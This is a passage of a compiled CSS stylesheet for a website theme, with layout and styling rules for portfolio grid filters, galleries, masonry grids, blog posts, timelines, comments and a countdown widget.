  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  margin-bottom: 3.5rem;
  list-style: none;
  /* Grid - Filter: Style 2
	-----------------------------------------------------------------*/
  /* Grid - Filter: Style 3
	-----------------------------------------------------------------*/
  /* Portfolio - Filter: Style 4
	-----------------------------------------------------------------*/
}

@media (min-width: 768px) {
  .grid-filter {
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 4px;
  }
}

.grid-filter-wrap {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.grid-filter li {
  position: relative;
  width: 50%;
}

@media (min-width: 576px) {
  .grid-filter li {
    width: 33.33333%;
  }
}

@media (min-width: 768px) {
  .grid-filter li {
    width: auto;
  }
}

.grid-filter li a {
  display: block;
  position: relative;
  padding: 10px 20px;
  font-size: 0.9375rem;
  color: #666;
  text-align: center;
  border-radius: 2px;
}

@media (min-width: 768px) {
  .grid-filter li a {
    border-left: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 0;
  }
  .bothsidebar .grid-filter li a {
    padding: 12px 14px;
  }
}

.grid-filter li a:hover {
  color: var(--color-primary);
}

.grid-filter li.activeFilter a {
  color: var(--color-bg-white);
  background-color: var(--color-primary);
  margin: 0;
  font-weight: bold;
}

@media (min-width: 768px) {
  .grid-filter li.activeFilter a {
    margin: -1px 0;
    padding-top: 11px;
    padding-bottom: 11px;
  }
  .bothsidebar .grid-filter li.activeFilter a {
    padding: 13px 18px;
  }
}

@media (min-width: 768px) {
  .grid-filter li:first-child a {
    border-left: none;
    border-radius: 4px 0 0 4px;
  }
  .grid-filter li:last-child a {
    border-radius: 0 4px 4px 0;
  }
}

.grid-filter.style-2, .grid-filter.style-3, .grid-filter.style-4 {
  border: none;
  border-radius: 0;
  margin-bottom: 2.75rem;
}

.grid-filter.style-2 li, .grid-filter.style-3 li, .grid-filter.style-4 li {
  margin-bottom: 0.75rem;
}

.grid-filter.style-2 li a, .grid-filter.style-3 li a, .grid-filter.style-4 li a {
  padding-top: 9px;
  padding-bottom: 9px;
  border-radius: 22px;
  border: none;
}

.grid-filter.style-2 li.activeFilter a {
  color: var(--color-bg-white) !important;
  margin: 0;
}

@media (min-width: 768px) {
  .grid-filter.style-2 li:not(:first-child), .grid-filter.style-3 li:not(:first-child) {
    margin-left: 0.75rem;
  }
}

.grid-filter.style-3 li a {
  border: 1px solid transparent;
}

.grid-filter.style-3 li.activeFilter a {
  color: var(--color-primary) !important;
  border-color: var(--color-primary);
  background-color: transparent;
  margin: 0;
}

@media (min-width: 768px) {
  .grid-filter.style-4 li:not(:first-child) {
    margin-left: 30px;
  }
}

.grid-filter.style-4 li a {
  padding: 13px 5px;
  border-radius: 0;
}

.grid-filter.style-4 li a::after {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid-filter.style-4 li.activeFilter a {
  color: var(--color-text-secondary) !important;
  background-color: transparent;
  margin: 0;
}

.grid-filter.style-4 li.activeFilter a::after {
  width: 100%;
  left: 0%;
  background-color: var(--color-primary);
}

/* Portfolio - Shuffle Icon
-----------------------------------------------------------------*/
.grid-shuffle {
  width: 42px;
  height: 42px;
  border: 1px solid rgba(0, 0, 0, 0.07);
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  color: #3f4646;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.grid-shuffle:hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/* Portfolio - Items
-----------------------------------------------------------------*/
.gallery {
  position: relative;
  margin-bottom: 40px;
}

.gallery-item {
  position: relative;
}

.gallery-reveal .gallery-item {
  overflow: hidden;
}

.gallery-item .gallery-image {
  position: relative;
  overflow: hidden;
}

.gallery-item .gallery-image,
.gallery-item .gallery-image > a,
.gallery-item .gallery-image img {
  display: block;
  width: 100%;
  height: auto;
}

.gallery-rounded .gallery-image {
  border-radius: 5px;
  overflow: hidden;
}

body:not(.device-touch) .gallery {
  -webkit-transition: height 0.4s linear;
  transition: height 0.4s linear;
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-image img,
  .gallery-reveal .bg-overlay {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
}

/* Portfolio - Item Title
-----------------------------------------------------------------*/
.gallery-desc {
  position: relative;
  z-index: 6;
  padding: 20px 5px;
}

.gallery-desc h3, .gallery-desc .h3 {
  margin: 0;
  padding: 0;
  font-size: 1.25rem;
  color: var(--color-bg-white);
}

.col-md-9 .gallery-desc h3, .col-md-9 .gallery-desc .h3 {
  font-size: 1.125rem;
}

.gallery-desc h3 a, .gallery-desc .h3 a {
  color: #2f3434;
}

.gallery-desc h3 a:hover, .gallery-desc .h3 a:hover {
  color: var(--color-primary);
}

.gallery-desc span {
  display: block;
}

.col-md-9 .gallery-desc span {
  font-size: 0.875rem;
}

.gallery-desc span,
.gallery-desc span a {
  color: var(--color-primary);
}

.gallery-desc span a:hover {
  color: #000;
}

.desc-lg .gallery-desc {
  padding: 20px 8px;
}

.desc-lg .gallery-desc h3, .desc-lg .gallery-desc .h3 {
  font-size: 1.5rem;
}

.desc-lg .gallery-desc span {
  font-size: 110%;
}

.desc-sm .gallery-desc {
  padding: 0.75rem 5px;
}

.desc-sm .gallery-desc h3, .desc-sm .gallery-desc .h3 {
  font-size: 1rem;
}

.desc-sm .gallery-desc span {
  font-size: 90%;
}

.gallery.g-0 .gallery-desc {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.desc-sm.g-0 .gallery-desc {
  padding-left: -4.25rem;
  padding-right: -4.25rem;
}

.gallery-reveal .gallery-desc {
  background-color: var(--color-bg-white);
  top: -100%;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-desc {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
}

@media (max-width: 575.98px) {
  .gallery-reveal .gallery-desc {
    display: none !important;
  }
}

.gallery-reveal .gallery-item:hover .gallery-desc {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.gallery-reveal .gallery-item:hover .gallery-image img,
.gallery-reveal .gallery-item:hover .bg-overlay {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

@media (min-width: 768px) {
  .gallery-reveal .gallery-item:hover .gallery-image img,
  .gallery-reveal .gallery-item:hover .bg-overlay {
    -webkit-transform: translateY(-15%);
    transform: translateY(-15%);
  }
}

/* Portfolio - Parallax
-----------------------------------------------------------------*/
.gallery-parallax .gallery-image {
  height: 60vh;
  background-attachment: fixed;
}

@media (min-width: 992px) {
  .gallery-parallax .gallery-image {
    height: 500px;
  }
}

/* Portfolio Single
-----------------------------------------------------------------*/
/* Portfolio Single - Image
-----------------------------------------------------------------*/
.gallery-single-image > a,
.gallery-single-image .slide a,
.gallery-single-image img,
.gallery-single-image iframe,
.gallery-single-image video {
  display: block;
  width: 100%;
}

.gallery-single-image-full {
  position: relative;
  height: 600px;
  overflow: hidden;
  margin: -80px 0 80px !important;
}

.gallery-single-video {
  height: auto !important;
}

/* Masonry Thumbs
-----------------------------------------------------------------*/
.masonry-thumbs {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: -2px;
}

.masonry-thumbs .grid-item {
  display: block;
  position: relative;
  width: 25%;
  max-width: 100%;
  height: auto;
  overflow: hidden;
  padding-left: 1px;
  padding-right: 1px;
  padding-bottom: 2px;
  padding-top: 0;
}

.masonry-gap-0 {
  margin: 0;
}

.masonry-gap-0 .grid-item {
  padding: 0;
}

.masonry-gap-lg {
  margin-left: -3px;
  margin-right: -3px;
  margin-bottom: -6px;
}

.masonry-gap-lg .grid-item {
  padding-left: 3px;
  padding-right: 3px;
  padding-bottom: 6px;
}

.masonry-gap-xl {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: -10px;
}

.masonry-gap-xl .grid-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}

.grid-item > img,
.grid-item .grid-inner > img {
  width: 100%;
  height: auto;
  border-radius: 0;
}

.grid-1 > .grid-item {
  width: 100%;
}

.grid-2 > .grid-item {
  width: 50%;
}

.grid-3 > .grid-item {
  width: 33.33333%;
}

.grid-4 > .grid-item {
  width: 25%;
}

.grid-5 > .grid-item {
  width: 20%;
}

.grid-6 > .grid-item {
  width: 16.66667%;
}

.grid-7 > .grid-item {
  width: 14.28571%;
}

.grid-8 > .grid-item {
  width: 12.5%;
}

.grid-9 > .grid-item {
  width: 11.11111%;
}

.grid-10 > .grid-item {
  width: 10%;
}

.grid-11 > .grid-item {
  width: 9.09091%;
}

.grid-12 > .grid-item {
  width: 8.33333%;
}

@media (min-width: 576px) {
  .grid-sm-1 > .grid-item {
    width: 100%;
  }
  .grid-sm-2 > .grid-item {
    width: 50%;
  }
  .grid-sm-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-sm-4 > .grid-item {
    width: 25%;
  }
  .grid-sm-5 > .grid-item {
    width: 20%;
  }
  .grid-sm-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-sm-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-sm-8 > .grid-item {
    width: 12.5%;
  }
  .grid-sm-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-sm-10 > .grid-item {
    width: 10%;
  }
  .grid-sm-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-sm-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 768px) {
  .grid-md-1 > .grid-item {
    width: 100%;
  }
  .grid-md-2 > .grid-item {
    width: 50%;
  }
  .grid-md-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-md-4 > .grid-item {
    width: 25%;
  }
  .grid-md-5 > .grid-item {
    width: 20%;
  }
  .grid-md-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-md-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-md-8 > .grid-item {
    width: 12.5%;
  }
  .grid-md-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-md-10 > .grid-item {
    width: 10%;
  }
  .grid-md-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-md-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 992px) {
  .grid-lg-1 > .grid-item {
    width: 100%;
  }
  .grid-lg-2 > .grid-item {
    width: 50%;
  }
  .grid-lg-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-lg-4 > .grid-item {
    width: 25%;
  }
  .grid-lg-5 > .grid-item {
    width: 20%;
  }
  .grid-lg-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-lg-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-lg-8 > .grid-item {
    width: 12.5%;
  }
  .grid-lg-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-lg-10 > .grid-item {
    width: 10%;
  }
  .grid-lg-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-lg-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 1200px) {
  .grid-xl-1 > .grid-item {
    width: 100%;
  }
  .grid-xl-2 > .grid-item {
    width: 50%;
  }
  .grid-xl-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-xl-4 > .grid-item {
    width: 25%;
  }
  .grid-xl-5 > .grid-item {
    width: 20%;
  }
  .grid-xl-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-xl-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-xl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xl-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-xl-10 > .grid-item {
    width: 10%;
  }
  .grid-xl-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-xl-12 > .grid-item {
    width: 8.33333%;
  }
}

@media (min-width: 1400px) {
  .grid-xxl-1 > .grid-item {
    width: 100%;
  }
  .grid-xxl-2 > .grid-item {
    width: 50%;
  }
  .grid-xxl-3 > .grid-item {
    width: 33.33333%;
  }
  .grid-xxl-4 > .grid-item {
    width: 25%;
  }
  .grid-xxl-5 > .grid-item {
    width: 20%;
  }
  .grid-xxl-6 > .grid-item {
    width: 16.66667%;
  }
  .grid-xxl-7 > .grid-item {
    width: 14.28571%;
  }
  .grid-xxl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xxl-9 > .grid-item {
    width: 11.11111%;
  }
  .grid-xxl-10 > .grid-item {
    width: 10%;
  }
  .grid-xxl-11 > .grid-item {
    width: 9.09091%;
  }
  .grid-xxl-12 > .grid-item {
    width: 8.33333%;
  }
}

/* Portfolio Single - Content
-----------------------------------------------------------------*/
.gallery-single-content h2, .gallery-single-content .h2 {
  margin: 0 0 20px;
  padding: 0;
  font-size: 1.25rem;
  font-weight: 600 !important;
}

.modal-padding {
  padding: 40px;
}

.ajax-modal-title {
  background-color: #f9f9f9;
  border-bottom: 1px solid var(--color-border-lighter);
  padding: 25px 40px;
}

.ajax-modal-title h2, .ajax-modal-title .h2 {
  font-size: 1.75rem;
  margin-bottom: 0;
}

#portfolio-ajax-wrap {
  position: relative;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.4s ease;
  transition: max-height 0.4s ease;
}

#portfolio-ajax-wrap.gallery-ajax-opened {
  max-height: 1200px;
}

#portfolio-ajax-container {
  display: none;
  padding-bottom: 60px;
}

#portfolio-ajax-title h2, #portfolio-ajax-title .h2 {
  font-size: 1.75rem;
}

/* Portfolio Single - Meta
-----------------------------------------------------------------*/
.gallery-meta,
.gallery-share {
  list-style: none;
  font-size: 0.875rem;
}

.gallery-meta li {
  margin: 10px 0;
  color: #6f7c7c;
}

.gallery-meta li:first-child {
  margin-top: 0;
}

.gallery-meta li span {
  display: inline-block;
  width: 150px;
  font-weight: bold;
  color: #3f4646;
}

.gallery-meta li span i {
  position: relative;
  top: 1px;
  width: 14px;
  text-align: center;
  margin-right: 7px;
}

.well .line {
  margin: 20px 0;
  border-color: 1px solid #e5e5e5;
}

/* Portfolio Single Navigation
-----------------------------------------------------------------*/
#portfolio-navigation {
  position: absolute;
  top: 50%;
  left: auto;
  right: 10px;
  max-width: 96px;
  height: 24px;
  margin-top: -12px;
}

.page-title-right #portfolio-navigation {
  left: 10px;
  right: auto;
}

.page-title-center #portfolio-navigation {
  position: relative;
  top: 0;
  left: 0;
  margin: 20px auto 0;
}

#portfolio-navigation a {
  display: block;
  float: left;
  margin-left: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  color: var(--color-text-secondary);
  transition: color 0.3s linear;
  -webkit-transition: color 0.3s linear;
  -o-transition: color 0.3s linear;
}

.page-title-dark #portfolio-navigation a {
  color: #eee;
}

.page-title-parallax #portfolio-navigation a {
  color: var(--color-bg-white);
}

#portfolio-navigation a:first-child {
  margin-left: 0;
}

#portfolio-navigation a:hover {
  color: var(--color-primary);
}

#portfolio-navigation a i {
  position: relative;
  top: -1px;
  font-size: 24px;
  line-height: 1;
}

#portfolio-navigation a i.icon-angle-left, #portfolio-navigation a i.icon-angle-right {
  font-size: 32px;
  top: -6px;
}

#portfolio-navigation a i.icon-angle-right {
  left: -1px;
}

#portfolio-ajax-show #portfolio-navigation {
  top: 0;
  margin-top: 0;
}

/* ----------------------------------------------------------------

	blog.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Blog
-----------------------------------------------------------------*/
#posts {
  position: relative;
}

#posts.full-blog .entry {
  border-bottom: 1px solid rgba(79, 88, 88, 0.24);
}

#posts.full-blog .entry:last-child {
  border-bottom: none;
}

.entry {
  position: relative;
  margin-bottom: 40px;
}

.posts-md .entry,
.posts-sm .entry {
  margin-bottom: 0;
}

.entry::after {
  content: "";
  position: relative;
  height: 2px;
  margin-top: 40px;
  background-color: whitesmoke;
}

.entry-image {
  margin-bottom: 10px;
}

.posts-md .entry-image,
.posts-sm .entry-image {
  margin-bottom: 0;
}

.entry-image,
.entry-image > a,
.entry-image .slide a,
.entry-image img {
  display: block;
  position: relative;
  width: auto;
  height: auto;
  margin: auto;
}

.posts-sm .entry-image {
  width: 64px;
}

.entry-image iframe {
  display: block;
}

.entry-image video {
  display: block;
  width: 100%;
}

.entry-image img {
  border-radius: 3px;
}

.posts-md .entry-image + .entry-title {
  margin-top: 0.875rem;
}

.entry-title h2, .entry-title .h2,
.entry-title h3,
.entry-title .h3,
.entry-title h4,
.entry-title .h4 {
  margin: 0;
  font-size: 1.5rem;
  font-weight: 500;
  letter-spacing: 0;
}

.entry-title h2 a, .entry-title .h2 a,
.entry-title h3 a,
.entry-title .h3 a,
.entry-title h4 a,
.entry-title .h4 a {
  color: #3f4646;
}

.entry-title h2 a:hover, .entry-title .h2 a:hover,
.entry-title h3 a:hover,
.entry-title .h3 a:hover,
.entry-title h4 a:hover,
.entry-title .h4 a:hover {
  color: var(--color-primary);
}

.entry-title.title-sm h2, .entry-title.title-sm .h2,
.entry-title.title-sm h3,
.entry-title.title-sm .h3 {
  font-size: 1.25rem;
  letter-spacing: 0;
}


.entry-title.title-sm h3,
.entry-title.title-sm .h3 {
  font-size: 1.125rem;
}

.entry-title.title-xs h2, .entry-title.title-xs .h2,
.entry-title.title-xs h3,
.entry-title.title-xs .h3 {
  font-size: 1rem;
  letter-spacing: 0;
}


.entry-title h4,
.entry-title .h4 {
  font-size: 0.875rem;
  letter-spacing: 0;
}

.entry-title.nott h2, .entry-title.nott .h2,
.entry-title.nott h3,
.entry-title.nott .h3,
.entry-title h4,
.entry-title .h4 {
  text-transform: none;
}

.entry-meta {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
}

.posts-sm .entry-meta {
  margin-top: 6px;
}

.single-post .entry-meta {
  margin-bottom: 20px;
}

.posts-md .entry-meta,
.posts-sm .entry-meta {
  margin-bottom: 0px;
}

.entry-meta ul {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 0 -10px -20px;
  list-style: none;
}

.entry-meta.no-separator ul,
.entry-meta ul.flex-column {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-left: 0;
}

.posts-sm .entry-meta ul {
  margin-bottom: -5px;
}

.entry-meta li {
  font-size: 90%;
  margin: 0 15px 10px 0;
  color: #999;
}

.entry-meta ul.flex-column li {
  margin-left: 0;
}

.posts-sm .entry-meta li {
  margin-bottom: 5px;
}

.entry-meta:not(.no-separator) li::before {
  content: "⁞";
  width: 5px;
  text-align: center;
  display: inline-block;
  margin-right: 15px;
  opacity: 0.5;
}

.entry-meta i {
  position: relative;
  top: 1px;
  padding-left: 1px;
  margin-right: 5px;
}

.entry-meta a:not(:hover) {
  color: #a4adad;
}

.entry-meta ins {
  font-weight: 700;
  text-decoration: none;
}

.entry-content {
  margin-top: 30px;
}

.single-post .entry-content {
  margin-top: 0;
}

.posts-md .entry-content,
.posts-sm .entry-content {
  margin-top: 20px;
}

.single-post .entry-content .entry-image {
  max-width: 350px;
}

.entry-content {
  position: relative;
}

.entry-link {
  display: block;
  width: 100%;
  background-color: whitesmoke;
  padding: 30px 0;
  text-align: center;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 1.5rem;
  font-weight: 700;
  border-radius: 3px;
}

body:not(.device-touch) .entry-link {
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}

.entry-link:hover {
  color: var(--color-bg-white);
  background-color: var(--color-primary);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.entry-link span {
  display: block;
  margin-top: 5px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  letter-spacing: 0;
  font-size: 0.875rem;
  color: #b6bdbd;
}

.entry-link:hover span {
  color: #fdfefe;
}

.entry blockquote p {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

/* Blog - Grid
-----------------------------------------------------------------*/
.post-grid .entry {
  margin-bottom: 30px;
}

.post-grid .entry-title h2, .post-grid .entry-title .h2 {
  font-size: 1.125rem;
  letter-spacing: 0;
  font-weight: 500;
}

.post-grid .entry-link {
  font-size: 1.5rem;
}

.post-grid .entry-link span {
  font-size: 0.875rem;
}

/* Blog - Timeline
-----------------------------------------------------------------*/
.entry-timeline {
  display: none;
}

@media (min-width: 992px) {
  .timeline-border {
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    border-left: 1px dashed #cccccc;
    height: 100%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .postcontent .post-timeline::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    border-left: 1px dashed #cccccc;
    height: 100%;
  }
  .post-timeline .entry-timeline {
    display: block;
    position: absolute;
    border: 2px solid #cccccc;
    background-color: var(--color-bg-white);
    padding-top: 0;
    text-indent: -9999px;
    top: 40px;
    left: auto;
    right: -6px;
    width: 13px;
    height: 13px;
    border-radius: 50%;
    font-size: 1.75rem;
    font-weight: bold;
    color: #aaa;
    text-align: center;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .post-timeline .entry-timeline .timeline-divider {
    position: absolute;
    top: 4px;
    left: auto;
    right: 15px;
    width: 70px;
    height: 0;
    border-top: 1px dashed #cccccc;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .post-timeline .entry:not(.entry-date-section) {
    padding-right: 85px;
  }
  .post-timeline .entry.alt:not(.entry-date-section) {
    padding-right: inherit;
    padding-left: 85px;
  }
  .post-timeline .alt .entry-timeline {
    right: auto;
    left: -6px;
  }
  .post-timeline .alt .entry-timeline .timeline-divider {
    left: 15px;
    right: auto;
  }
  .post-timeline .entry-timeline span {
    display: block;
    margin-top: 3px;
    font-size: 13px;
    font-weight: normal;
  }
  .post-timeline .entry:hover .entry-timeline,
  .post-timeline .entry:hover .timeline-divider {
    border-color: var(--color-primary);
    color: var(--color-primary);
  }
}

.entry.entry-date-section {
  margin: 50px 0 80px;
  text-align: center;
}

.entry.entry-date-section:first-child {
  margin-top: 0;
}

.entry.entry-date-section span {
  display: inline-block;
  width: 250px;
  background-color: var(--color-bg-white);
  border: 2px solid var(--color-border-lighter);
  font-size: 18px;
  line-height: 50px;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}

@media (min-width: 992px) {
  /* Blog - Timeline - Sidebar
	-----------------------------------------------------------------*/
  .postcontent .post-timeline::before {
    left: -68px;
    margin-left: 0;
  }
  .postcontent .post-timeline {
    padding-left: 0;
    margin-left: 100px;
    margin-right: 0 !important;
    overflow: visible;
  }
  .postcontent .post-timeline .entry {
    width: 100% !important;
    padding: 0 !important;
  }
  .postcontent .post-timeline .entry-timeline {
    display: block;
    border: 3px solid #cccccc;
    background-color: var(--color-bg-white);
    padding-top: 10px;
    text-indent: 0;
    top: 20px;
    left: -100px;
    right: auto;
    width: 64px;
    height: 64px;
    font-size: 1.5rem;
  }
  .postcontent .post-timeline .entry-timeline div.timeline-divider {
    top: 29px;
    left: 64px;
    width: 32px;
  }
}

.more-link {
  display: inline-block;
  border-bottom: 1px solid var(--color-primary);
  padding: 0 2px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.more-link:hover {
  border-bottom-color: #555;
}

.post-navigation + .line {
  margin-top: 50px;
}

/* ----------------------------------------------------------------
	Blog - Author
-----------------------------------------------------------------*/
.author-image {
  float: left;
  width: 64px;
  height: 64px;
  margin-right: 15px;
}

.author-image img {
  width: 64px;
  height: 64px;
}

.author-desc {
  position: relative;
  overflow: hidden;
}

/* ----------------------------------------------------------------
	Comments List
-----------------------------------------------------------------*/
#comments {
  position: relative;
  margin-top: 50px;
  padding-top: 50px;
  border-top: 1px solid var(--color-border-lighter);
}

.commentlist {
  list-style: none;
  padding-bottom: 50px;
  margin: 0 0 50px;
  border-bottom: 1px solid var(--color-border-lighter);
}

#reviews .commentlist {
  padding-bottom: 30px;
  margin: 0 0 20px;
}

.commentlist ul {
  list-style: none;
}

.commentlist li,
.commentlist li ul,
.commentlist li ul li {
  margin: 30px 0 0 0;
}

.commentlist ul:first-child {
  margin-top: 0;
}

.commentlist li {
  position: relative;
  margin: 30px 0 0 30px;
}

#reviews .commentlist li {
  margin-top: 20px;
}

.comment-wrap {
  position: relative;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 20px 20px 20px 35px;
}

.commentlist ul .comment-wrap {
  margin-left: 25px;
  padding-left: 20px;
}

#reviews .comment-wrap {
  border: 0;
  padding: 10px 0 0 35px;
}

.commentlist > li:first-child,
#reviews .commentlist > li:first-child {
  padding-top: 0;
  margin-top: 0;
}

.commentlist li .children {
  margin-top: 0;
}

.commentlist li li .children {
  margin-left: 30px;
}

.commentlist li .comment-content,
.pingback {
  position: relative;
  overflow: hidden;
}

.commentlist li .comment-content p,
.pingback p {
  margin: 20px 0 0 0;
}

.commentlist li .comment-content {
  padding: 0 0 0 15px;
}

.commentlist li .comment-meta {
  float: left;
  margin-right: 0;
  line-height: 1;
}

.comment-avatar {
  position: absolute;
  top: 15px;
  left: -35px;
  padding: 4px;
  background: var(--color-bg-white);
  border: 1px solid #e5e5e5;
  border-radius: 50%;
}

.comment-avatar img {
  display: block;
  border-radius: 50%;
}

.commentlist li .children .comment-avatar {
  left: -25px;
}

.comment-content .comment-author {
  margin-bottom: -10px;
  font-size: 1rem;
  font-weight: bold;
  color: #555;
}

.comment-content .comment-author a {
  border: none;
  color: #333;
}

.comment-content .comment-author a:hover {
  color: var(--color-primary);
}

.comment-content .comment-author span {
  display: block;
}

.comment-content .comment-author span,
.comment-content .comment-author span a {
  font-size: 12px;
  font-weight: normal;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  color: #aaa;
}

.comment-content .comment-author span a:hover {
  color: #888;
}

.comment-reply-link,
.review-comment-ratings {
  display: block;
  position: absolute;
  top: 4px;
  left: auto;
  text-align: center;
  right: 0px;
  width: 14px;
  height: 14px;
  color: #ccc;
  font-size: 0.875rem;
  line-height: 1;
}

.review-comment-ratings {
  width: auto;
  color: #333;
}

.comment-reply-link:hover {
  color: #888;
}

/* ----------------------------------------------------------------
	Comment Form
-----------------------------------------------------------------*/
#respond,
#respond form {
  margin-bottom: 0;
}

.commentlist li #respond {
  margin: 30px 0 0;
}

.commentlist li li #respond {
  margin-left: 30px;
}

#respond p {
  margin: 10px 0 0 0;
}

#respond p:first-child {
  margin-top: 0;
}

#respond label small, #respond label .small {
  color: #999;
  font-weight: normal;
}

#respond input[type="text"],
#respond textarea {
  margin-bottom: 0;
}

.fb-comments,
.fb_iframe_widget,
.fb-comments > span,
.fb_iframe_widget > span,
.fb-comments > span > iframe,
.fb_iframe_widget > span > iframe {
  display: block !important;
  width: 100% !important;
  margin: 0;
}

/* Post Elements
-----------------------------------------------------------------*/
img.alignleft,
div.alignleft {
  float: left;
  margin: 5px 20px 13px 0;
  max-width: 100%;
}

div.alignleft > img,
div.alignnone > img,
div.aligncenter > img,
div.alignright > img {
  display: block;
  float: none;
}

img.alignnone,
img.aligncenter,
div.alignnone,
div.aligncenter {
  display: block;
  margin: 10px 0;
  float: none;
}

img.aligncenter,
div.aligncenter,
div.aligncenter img {
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

img.alignright,
div.alignright {
  float: right;
  margin: 5px 0 13px 20px;
}

.wp-caption {
  text-align: center;
  margin: 10px 20px 13px 20px;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.wp-caption img,
.wp-caption img a {
  display: block;
  margin: 0;
}

p.wp-caption-text {
  display: inline-block;
  margin: 10px 0 0 0;
  padding: 5px 10px;
  background-color: var(--color-border-lighter);
  border-radius: 50px;
}

.wp-smiley {
  max-height: 13px;
  margin: 0 !important;
}

/*-----------------------------------------------------------------------------------
	shortcodes
-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------

	Shortcodes: countdown.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------

	Countdown

-----------------------------------------------------------------*/
.countdown {
  position: relative;
  display: block;
  /* Countdown - Inline
	-----------------------------------------------------------------*/
}

.countdown-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  text-align: center;
}

.countdown-section {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  font-size: 11px;
  line-height: 1;
  text-align: center;
  border-left: 1px dotted #bbbbbb;
  color: #888;
  text-transform: capitalize;
  /* Countdown - Medium */
  /* Countdown - large */
}

.countdown-medium .countdown-section {
  font-size: 0.875rem;
}

.countdown-large .countdown-section {
  font-size: 18px;
}

.countdown-section:first-child {
  border-left: 0;
}

.countdown-amount {
  display: block;
  font-size: 1.25rem;
  color: #333;
  margin-bottom: 5px;
  /* Countdown - Medium */
  /* Countdown - large */
}

.countdown-medium .countdown-amount {
  font-size: 30px;
